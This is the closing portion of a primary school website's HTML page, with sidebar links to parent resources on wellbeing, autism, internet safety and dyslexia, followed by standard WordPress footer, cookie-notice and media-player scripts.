</div></aside><aside id="widget_sp_image-18" class="widget widget_sp_image"><h2 class="widget-title">Keep Fit &#038; Healthy</h2><a href="https://www.stthomas.ie/keep-fit/" target="_blank" class="widget_sp_image-image-link" title="Keep Fit &#038; Healthy"><img width="1757" height="1304" alt="Keep Fit &#038; Healthy" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2020/03/exercise.jpg 1757w, https://www.stthomas.ie/wp-content/uploads/2020/03/exercise-300x223.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2020/03/exercise-1024x760.jpg 1024w, https://www.stthomas.ie/wp-content/uploads/2020/03/exercise-768x570.jpg 768w, https://www.stthomas.ie/wp-content/uploads/2020/03/exercise-1536x1140.jpg 1536w" sizes="(max-width: 1757px) 100vw, 1757px" src="https://www.stthomas.ie/wp-content/uploads/2020/03/exercise.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://www.stthomas.ie/keep-fit/">Keep fit and healthy and look after your mental wellbeing. Click on the image to try some fun exercises.</A></p>
</div></aside><aside id="widget_sp_image-11" class="widget widget_sp_image"><h2 class="widget-title">We Are A Digital School!</h2><a href="https://www.stthomas.ie/wp-content/uploads/2018/06/DSoD-Evaluation-Report.pdf" target="_blank" class="widget_sp_image-image-link" title="We Are A Digital School!"><img width="1181" height="1181" alt="We Are A Digital School!" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award.png 1181w, https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award-300x300.png 300w, https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award-768x768.png 768w, https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award-150x150.png 150w, https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award-144x144.png 144w" sizes="(max-width: 1181px) 100vw, 1181px" src="https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>St. Thomas' Senior National School is a Digital School of Distinction!</b><br />
<P ALIGN=Center><A HREF="https://www.stthomas.ie/wp-content/uploads/2018/06/DSoD-Evaluation-Report.pdf">CLICK HERE to see our AMAZING evaluation!</A></p>
</div></aside><aside id="widget_sp_image-13" class="widget widget_sp_image"><h2 class="widget-title">Virtual Reality Project</h2><a href="https://www.vrdub24.ie/" target="_blank" class="widget_sp_image-image-link" title="Virtual Reality Project"><img width="960" height="640" alt="Virtual Reality Project" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2019/02/VR.jpg 960w, https://www.stthomas.ie/wp-content/uploads/2019/02/VR-300x200.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2019/02/VR-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" src="https://www.stthomas.ie/wp-content/uploads/2019/02/VR.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>Our school is taking part in an exciting project exploring the "Integration of Virtual Reality into 21st Century Teaching, Learning and Assessment".</b><br />
<P ALIGN=Center><A HREF="https://www.vrdub24.ie/">CLICK HERE to visit our shared website.</A></p>
</div></aside><aside id="widget_sp_image-10" class="widget widget_sp_image"><h2 class="widget-title">Internet Safety</h2><a href="https://www.webwise.ie/parents/" target="_blank" class="widget_sp_image-image-link" title="Internet Safety"><img width="810" height="450" alt="Internet Safety" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2020/03/internetsafety.png 810w, https://www.stthomas.ie/wp-content/uploads/2020/03/internetsafety-300x167.png 300w, https://www.stthomas.ie/wp-content/uploads/2020/03/internetsafety-768x427.png 768w" sizes="(max-width: 810px) 100vw, 810px" src="https://www.stthomas.ie/wp-content/uploads/2020/03/internetsafety.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>Attention Parents & Guardians</b><br />
<P ALIGN=Center>Please monitor your child's online activity to ensure that they are acting in a sensible manner and using age-appropriate apps and websites. Let's work together to promote internet safety and help combat cyberbullying in our school.</p>
<p><P ALIGN=Center><b><A HREF="https://www.webwise.ie/parents/">Webwise has some very useful advice and tips for Parents and Guardians</A></b></p>
</div></aside><aside id="widget_sp_image-19" class="widget widget_sp_image"><a href="http://webwise.ie" target="_blank" class="widget_sp_image-image-link"><img width="300" height="300" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2019/10/Internet-Safety.jpeg 300w, https://www.stthomas.ie/wp-content/uploads/2019/10/Internet-Safety-150x150.jpeg 150w" sizes="(max-width: 300px) 100vw, 300px" src="https://www.stthomas.ie/wp-content/uploads/2019/10/Internet-Safety.jpeg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center>Our pupils are currently receiving workshops from Barnardos on how to be safe online, how to be positive online, the impact of cyberbullying and how to respond to cyberbullying and negative online experiences.</p>
</div></aside><aside id="widget_sp_image-12" class="widget widget_sp_image"><h2 class="widget-title">Dyslexia Awareness</h2><a href="https://www.stthomas.ie/2018/dyslexia-awareness-month/" target="_blank" class="widget_sp_image-image-link" title="Dyslexia Awareness"><img width="276" height="183" alt="Dyslexia Awareness" class="attachment-full aligncenter" style="max-width: 100%;" src="https://www.stthomas.ie/wp-content/uploads/2018/10/dyslexia.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>St. Thomas' Senior National School wants to raise awareness about dyslexia!</b><br />
<P ALIGN=Center><A HREF="https://www.stthomas.ie/2018/dyslexia-awareness-month/">CLICK HERE for more information.</A></p>
</div></aside><aside id="widget_sp_image-17" class="widget widget_sp_image"><h2 class="widget-title">Information for Parents</h2><img width="500" height="211" alt="Information for Parents" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2020/03/parentsinfo.png 500w, https://www.stthomas.ie/wp-content/uploads/2020/03/parentsinfo-300x127.png 300w" sizes="(max-width: 500px) 100vw, 500px" src="https://www.stthomas.ie/wp-content/uploads/2020/03/parentsinfo.png" /><div class="widget_sp_image-description" ><p><P ALIGN="Center"><A HREF="https://www.gov.ie/en/publication/af24b-wellbeing-guidance-documents-for-parents-students-and-schools/">NEPS Wellbeing Resources</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/plan-your-day.pdf">Plan Your Day</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Lets-Get-Regulated-Information-for-Parents.pdf">Let's Get Regulated</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Gross-Motor-Skills-Parent-Booklet-Primary.pdf">Developing Gross Motor Skills</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/relaxation-techniques.pdf">Relaxation Techniques</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/04/Autism-Toolkit.pdf">ASD Toolkit</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/04/Supporting-students-with-Autism.pdf">Supporting Children with ASD</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/04/Tips_for_families_COVID19.pdf">ASD Tips for Families</A><br />
<P ALIGN="Center"><A HREF="https://soundcloud.com/user-664361280/coronavirus-helping-children-with-autism">ASD Podcast</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/DNC-SLT-Social-Story-Getting-ready-to-go-to-the-test-centre.pdf">Coronavirus Social Story</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Supporting-children-and-young-people-with-ASD-during-the-Covid-19-pandemic-Social-Stories-1.pdf">Social Stories for Children with ASD</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Supporting-children-and-young-people-with-ASD-during-the-Covid-19-pandemic-Visuals-to-support-understanding.pdf">Visuals for Children with ASD</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Supporting-Students-Wellbeing-for-Primary-School-Teachers.pdf">Supporting Your Child's Wellbeing</A><br />
<P ALIGN="Center"><A HREF="https://adhdireland.ie/covid-19-a-coping-guide-for-parents-with-adhd-children/">Parents of Children with ADHD</A></p>
</div></aside><aside id="widget_sp_image-9" class="widget widget_sp_image"><h2 class="widget-title">Oral Language</h2><a href="http://www.stthomas.ie/wp-content/uploads/2018/02/Oral-Language-Tips-for-Parents-Guardians.pdf" target="_blank" class="widget_sp_image-image-link" title="Oral Language"><img width="401" height="310" alt="Oral Language" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2018/02/OL.png 401w, https://www.stthomas.ie/wp-content/uploads/2018/02/OL-300x232.png 300w" sizes="(max-width: 401px) 100vw, 401px" src="https://www.stthomas.ie/wp-content/uploads/2018/02/OL.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="http://www.stthomas.ie/wp-content/uploads/2018/02/Oral-Language-Tips-for-Parents-Guardians.pdf">Oral Language Tips for Parents and Guardians.<br />
Encourage your child to engage in stimulating conversations at home.</A></p>
</div></aside><aside id="widget_sp_image-20" class="widget widget_sp_image"><h2 class="widget-title">Water Safety Awareness</h2><a href="http://watersafety.ie" target="_blank" class="widget_sp_image-image-link" title="Water Safety Awareness"><img width="395" height="220" alt="Water Safety Awareness" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2019/10/water-safety.jpg 395w, https://www.stthomas.ie/wp-content/uploads/2019/10/water-safety-300x167.jpg 300w" sizes="(max-width: 395px) 100vw, 395px" src="https://www.stthomas.ie/wp-content/uploads/2019/10/water-safety.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="http://watersafety.ie">CLICK HERE for some water safety advice!</A></p>
</div></aside><aside id="text-11" class="widget widget_text">			<div class="textwidget"><a href="http://info.flagcounter.com/iwjq"><img src="http://s10.flagcounter.com/count/iwjq/bg_FFFFFF/txt_000000/border_CCCCCC/columns_2/maxflags_12/viewers_0/labels_1/pageviews_1/flags_0/" alt="Flag Counter" border="0"></a></div>
		</aside><aside id="block-2" class="widget widget_block">
<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper">
<a class="twitter-timeline" data-width="640" data-height="960" data-dnt="true" href="https://twitter.com/SaintThomasSNS?ref_src=twsrc%5Etfw">Tweets by SaintThomasSNS</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></figure>
</aside>	</aside><!-- #secondary -->
</div>		</div>
		<footer id="colophon" class="site-footer" role="contentinfo">    <img src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/images/top-cloud-bg.png">       
    <div class="site-info">
                <div class="wrapper">
            <span class="copy-right">Copyright &copy; All rights reserved. Theme Creativ Preschoool by <a target="_blank" rel="designer" href="http://creativthemes.com/">Creativ Themes</a></span>
        </div><!-- .wrapper --> 
    </div> <!-- .site-info -->
    
  		</footer><div class="backtotop"><i class="fas fa-caret-up"></i></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/creativ-preschool/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script>
            function isOldIOSDevice() {
                const userAgent = navigator.userAgent || navigator.vendor || window.opera;

                // Check if it's an iOS device
                const isIOS = /iPad|iPhone|iPod/.test(userAgent) && !window.MSStream;

                if (!isIOS) return false;

                // Extract iOS version from userAgent
                const match = userAgent.match(/OS (\d+)_/);
                if (match && match.length > 1) {
                    const majorVersion = parseInt(match[1], 10);

                    // Example: Consider iOS 12 and below as old
                    return majorVersion <= 12;
                }

                // If version not found, assume not old
                return false;
            }
            if (isOldIOSDevice()) {
                document.addEventListener('DOMContentLoaded', function() {
                    setTimeout(() => {
                        document.querySelectorAll('audio:not(.plyr audio)').forEach(function(audio, index) {
                            audio.setAttribute('controls', '')
                        });
                    }, 3000);
                });
            }
            // ios old devices
        </script>
		<svg width="0" height="0" class="h5ap_svg_hidden" style="display: none;">
			<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.997 511.997" id="exchange">
				<path d="M467.938 87.164L387.063 5.652c-7.438-7.495-19.531-7.54-27.02-.108s-7.54 19.525-.108 27.014l67.471 68.006-67.42 67.42c-7.464 7.457-7.464 19.557 0 27.014 3.732 3.732 8.616 5.598 13.507 5.598s9.781-1.866 13.513-5.591l80.876-80.876c7.443-7.44 7.463-19.495.056-26.965z"></path>
				<path d="M455.005 81.509H56.995c-10.552 0-19.104 8.552-19.104 19.104v147.741c0 10.552 8.552 19.104 19.104 19.104s19.104-8.552 19.104-19.104V119.718h378.905c10.552 0 19.104-8.552 19.104-19.104.001-10.552-8.551-19.105-19.103-19.105zM83.964 411.431l67.42-67.413c7.457-7.457 7.464-19.55 0-27.014-7.463-7.464-19.563-7.464-27.02 0l-80.876 80.869c-7.444 7.438-7.47 19.493-.057 26.963l80.876 81.512a19.064 19.064 0 0013.564 5.649c4.865 0 9.731-1.847 13.456-5.54 7.489-7.432 7.54-19.525.108-27.02l-67.471-68.006z"></path>
				<path d="M454.368 238.166c-10.552 0-19.104 8.552-19.104 19.104v135.005H56.995c-10.552 0-19.104 8.552-19.104 19.104s8.552 19.104 19.104 19.104h397.38c10.552 0 19.104-8.552 19.098-19.104V257.271c-.001-10.552-8.553-19.105-19.105-19.105z"></path>
			</symbol>
		</svg>
		<svg width="0" height="0" class="h5ap_svg_hidden" style="display: none;">
			<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 477.88 477.88" id="shuffle">
				<path d="M472.897 124.269a.892.892 0 01-.03-.031l-.017.017-68.267-68.267c-6.78-6.548-17.584-6.36-24.132.42-6.388 6.614-6.388 17.099 0 23.713l39.151 39.151h-95.334c-65.948.075-119.391 53.518-119.467 119.467-.056 47.105-38.228 85.277-85.333 85.333h-102.4C7.641 324.072 0 331.713 0 341.139s7.641 17.067 17.067 17.067h102.4c65.948-.075 119.391-53.518 119.467-119.467.056-47.105 38.228-85.277 85.333-85.333h95.334l-39.134 39.134c-6.78 6.548-6.968 17.353-.419 24.132 6.548 6.78 17.353 6.968 24.132.419.142-.137.282-.277.419-.419l68.267-68.267c6.674-6.657 6.687-17.463.031-24.136z"></path>
				<path d="M472.897 329.069l-.03-.03-.017.017-68.267-68.267c-6.78-6.548-17.584-6.36-24.132.42-6.388 6.614-6.388 17.099 0 23.712l39.151 39.151h-95.334a85.209 85.209 0 01-56.9-21.726c-7.081-6.222-17.864-5.525-24.086 1.555-6.14 6.988-5.553 17.605 1.319 23.874a119.28 119.28 0 0079.667 30.43h95.334l-39.134 39.134c-6.78 6.548-6.968 17.352-.42 24.132 6.548 6.78 17.352 6.968 24.132.42.142-.138.282-.277.42-.42l68.267-68.267c6.673-6.656 6.686-17.462.03-24.135zM199.134 149.702a119.28 119.28 0 00-79.667-30.43h-102.4C7.641 119.272 0 126.913 0 136.339s7.641 17.067 17.067 17.067h102.4a85.209 85.209 0 0156.9 21.726c7.081 6.222 17.864 5.525 24.086-1.555 6.14-6.989 5.553-17.606-1.319-23.875z"></path>
			</symbol>
		</svg>
		<script>
			const single_player = document.querySelectorAll(".h5ap_single_button");
			single_player.forEach(item => {
				const audio = item.querySelector("audio");
				audio.volume = 0.6;
				item.querySelector('.play').addEventListener("click", function() {
					single_player.forEach(player => {
						player.querySelector("audio")?.pause();
					})
					setTimeout(() => {
						audio.currentTime = 0;
						audio.play();
					}, 0);

				});

				item.querySelector('.pause').style.display = 'none';
				item.querySelector('.pause').addEventListener("click", function() {
					audio.pause();
				});

				audio.addEventListener("ended", () => {
					item.querySelector(".play").style.display = 'inline-block';
					item.querySelector(".pause").style.display = 'none';
				});

				audio.addEventListener("pause", () => {
					item.querySelector(".play").style.display = 'inline-block';
					item.querySelector(".pause").style.display = 'none';
				});
				audio.addEventListener("play", () => {
					item.querySelector(".play").style.display = 'none';
					item.querySelector(".pause").style.display = 'inline-block';
				});

			})
		</script>
	<script type="text/javascript" src="https://www.stthomas.ie/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1767609815" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1767609815" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.stthomas.ie\/wp-admin\/admin-ajax.php","nonce":"cea4d9f46e","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/slick.min.js?ver=2017417" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/jquery.matchHeight.min.js?ver=2017417" id="jquery-match-height-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/navigation.min.js?ver=20151215" id="creativ-preschool-navigation-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/skip-link-focus-fix.min.js?ver=20151215" id="creativ-preschool-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/custom.min.js?ver=20151215" id="creativ-preschool-custom-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.stthomas.ie/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.stthomas.ie/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button><button data-link-url="https://www.stthomas.ie/cookie-policy/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Cookie Policy" style="background-color: #00a99d">Cookie Policy</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>  
</html>